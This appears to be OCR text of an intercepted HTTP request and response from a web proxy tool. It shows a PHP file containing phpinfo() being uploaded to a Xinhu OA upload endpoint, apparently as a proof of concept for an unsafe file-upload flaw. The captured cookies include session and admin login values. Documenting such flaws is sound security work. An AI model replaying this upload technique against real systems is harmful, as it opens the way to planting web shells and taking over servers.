 Request
Pretty Raw Hex Chinese \n
1 POST /index.php?a=upfile&m=upload&d=public&maxsize=2&ajaxbool=true&rnd
=729576 HTTP/1.1
2 Host:
3 Content-Length: 214
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXqtNbEq3WftlCzfA
6 Accept: */*
7 Origin:
8 Referer:
dex.php?m=upload&d=public&callback=&upkey=20230
901094930522022&showid=fileidview
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=rclokig0hbmnr8kmieqdd2f7gh; t__1_6=
s:16935320260a51a43ba-43a81-106214.49eb7c498325800a1830705ac9876f2ae01
1b7ed45a234a134a95ed73e074362; xinhu_mo_adminid=
ic0if0jj0bli0ic0blq0bbq0bbq0ic0bb10qq0hc011; xinhu_ca_adminuser=admin;
xinhu_ca_rempass=1; xinhu_ca_adminpass=ff0mt0fy0epp0fm0bm0ml01k06;
deviceid=1693532769530; device=1693532769530
12 Connection: close
13
14 ------WebKitFormBoundaryXqtNbEq3WftlCzfA
15 Content-Disposition: form-data; name="file"; filename="info.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundaryXqtNbEq3WftlCzfA--
20
Response
Pretty Raw Hex Render Chinese OneScan \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 328
4 Cache-Control: no-store, no-cache, must-revalidate
5 Content-Type: text/html;charset=utf-8
6 Date: Fri, 01 Sep 2023 01:43:37 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Request-Id: 03e02bd982f8b8f70017ea850e25117d
11
12 {"adddt":"2023-09-01
09:43:37","valid":1,"filename":"info.php","web":"Chrome","ip":"127.0.0
.1","mknum":"","fileext":"php","filesize":18,"filesizecn":"18.00
Byte","filepath":"upload\/2023-09\/01_09433758.uptemp","optid":1,"optna
me":"\u7ba1\u7406\u5458","comid":1,"filetype":"text\/x-php","thumbpat
h":"","id":19,"picw":0,"pich":0}